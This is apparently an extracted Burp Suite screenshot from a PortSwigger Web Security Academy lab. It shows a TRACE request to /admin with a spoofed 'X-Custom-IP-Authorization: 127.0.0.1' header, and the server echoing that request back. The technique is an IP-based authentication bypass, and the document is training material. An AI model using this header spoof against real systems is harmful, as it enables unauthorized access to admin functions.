 1 TRACE /admin HTTP/1.1
2 Host: ac521fea1f691ac981861278001f0087.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cookie: session=siVn4L9Dte79onKQBaz23EL4PhwSoY4C
6 X-Custom-IP-Authorization:127.0.0.1
7
8
1 HTTP/1.1 200 OK
2 Content-Type: message/http
3 Connection: close
4 Content-Length: 767
5
6 TRACE /admin HTTP/1.1
7 Host: ac521fea1f691ac981861278001f0087.web-security-academy.net
8 Connection: close
9 sec-ch-ua: "Chromium";
v="92", " Not A;Brand";
v="99", "Google Chrome";
v="92"
10 sec-ch-ua-mobile: ?0
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/5
13 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
14 Sec-Fetch-Site: none
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=siVn4L9Dte79onKQBaz23EL4PhwSoY4C
21 X-Custom-IP-Authorization:127.0.0.1
22
NSPECTOR